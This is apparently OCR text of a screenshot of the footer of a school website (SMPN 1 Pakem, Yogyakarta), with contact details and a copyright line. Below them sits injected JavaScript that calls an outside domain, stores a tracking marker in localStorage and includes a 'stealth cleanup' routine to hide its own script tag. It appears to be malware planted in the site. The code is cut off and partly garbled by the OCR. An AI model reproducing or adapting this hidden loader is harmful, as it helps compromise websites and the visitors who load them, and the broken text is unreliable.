
INFO KONTAK
Tegalsari, Pakembinangun, Pakem, Sleman,
Yogyakarta
Telp : (0274) 895518
Email : smpnsatupakem@gmail.com
Copyright © 2026 SMPN 1 Pakem
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){